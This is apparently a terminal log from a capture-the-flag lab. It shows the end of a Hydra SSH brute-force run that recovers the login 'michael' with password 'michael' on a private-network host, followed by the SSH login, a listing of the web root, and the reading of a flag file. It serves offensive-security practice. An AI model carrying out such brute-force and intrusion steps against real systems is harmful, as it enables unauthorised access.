 [22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 01:11:28
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ cd /var/www/html
michael@target1:/var/www/html$ ls -l
total 148
-rw-r--r-- 1 root root 13265 Aug 13  2018 about.html
-rw-r--r-- 1 root root 10441 Aug 13  2018 contact.php
-rw-r--r-- 1 root root  3384 Aug 12  2018 contact.zip
drwxr-xr-x 4 root root  4096 Aug 12  2018 css
-rw-r--r-- 1 root root 35226 Aug 12  2018 elements.html
drwxr-xr-x 2 root root  4096 Aug 12  2018 fonts
drwxr-xr-x 5 root root  4096 Aug 12  2018 img
-rw-r--r-- 1 root root 16819 Aug 13  2018 index.html
drwxr-xr-x 3 root root  4096 Aug 12  2018 js
drwxr-xr-x 4 root root  4096 Aug 12  2018 scss
drwxr-xr-x 7 root root  4096 Aug 12  2018 Security - Doc
-rw-r--r-- 1 root root 11166 Aug 13  2018 service.html
-rw-r--r-- 1 root root 15449 Aug 13  2018 team.html
drwxrwxrwx 7 root root  4096 Aug 13  2018 vendor
drwxrwxrwx 5 root root  4096 Feb  8 19:51 wordpress
michael@target1:/var/www/html$ nano service.html
michael@target1:/var/www/html$ cd /var/www
michael@target1:/var/www$ ls -l
total 8
-rw-r--r--  1 root root   40 Aug 13  2018 flag2.txt
drwxrwxrwx 10 root root 4096 Aug 13  2018 html
michael@target1:/var/www$ cat flag.txt
cat: flag.txt: No such file or directory
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$